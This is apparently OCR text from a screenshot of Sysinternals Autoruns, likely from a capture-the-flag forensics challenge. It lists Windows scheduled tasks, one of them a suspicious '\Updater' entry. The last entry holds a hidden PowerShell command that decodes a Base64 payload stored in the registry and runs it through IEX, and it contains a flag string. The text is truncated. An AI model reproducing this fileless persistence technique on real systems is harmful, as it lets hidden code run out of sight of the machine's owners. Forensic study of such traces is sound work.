 Autoruns [WIN-G59KIL646VK\Administrator] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit
Autorun Entry Description Publisher Image Path Timestamp Vi
Task Scheduler
\Microsoft\Windows\NetTrace\GatherNetworkInfo c:\windows\system32\gath... 5/8/2021 10:14 AM
\Microsoft\Windows\Server Manager\CleanupOldPerfLogs c:\windows\system32\callu... 5/8/2021 10:15 AM
\Microsoft\Windows\Software Inventory Logging\Collection c:\windows\system32\silcol... 5/8/2021 10:15 AM
\Microsoft\Windows\Software Inventory Logging\Configuration c:\windows\system32\silcol... 5/8/2021 10:15 AM
\Microsoft\Windows\UpdateOrchestrator\UUS Failover Task File not found: C:\Windows...
\Microsoft\Windows\Windows Media Sharing\UpdateLibrary Windows Media Player Net... Microsoft Corporation c:\program files\windows m... 11/14/1998 5:53 AM
\MicrosoftEdgeUpdateTaskMachineCore Microsoft Edge Update Microsoft Corporation c:\program files (x86)\micro... 10/3/2020 12:09 PM
\MicrosoftEdgeUpdateTaskMachineUA Microsoft Edge Update Microsoft Corporation c:\program files (x86)\micro... 10/3/2020 12:09 PM
\Updater File not found: hidden
HKLM\System\CurrentControlSet\Services 8/2/2022 12:03 AM
File not found: hidden
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NonI -W hidden -c "IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKLM:SAM flag{def_5_3e0
Ready. Windows Entries Hidden.